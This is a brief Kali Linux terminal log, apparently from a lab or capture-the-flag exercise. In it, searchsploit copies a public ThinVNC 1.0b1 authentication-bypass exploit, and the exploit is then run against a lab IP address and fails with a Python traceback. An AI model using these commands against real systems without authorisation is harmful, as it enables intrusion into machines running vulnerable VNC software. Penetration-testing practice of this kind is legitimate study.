 ┌──(kali㉿kali)-[~]
└─$ searchsploit -m 47519
  Exploit: ThinVNC 1.0b1 - Authentication Bypass
      URL: https://www.exploit-db.com/exploits/47519
     Path: /usr/share/exploitdb/exploits/windows/remote/47519.py
File Type: Python script, ASCII text executable

Copied to: /home/kali/47519.py

┌──(kali㉿kali)-[~]
└─$ python3 47519.py 10.10.31.250 8080
Traceback (most recent call last):
  File "/home/kali/47519.py", line 39, in <module>
    main()
  File "/home/kali/47519.py", line 36, in main
    exploit(host,port)
  File "/home/kali/47519.py", line 24, in exploit
    print(body.splitlines()[2])
IndexError: list index out of range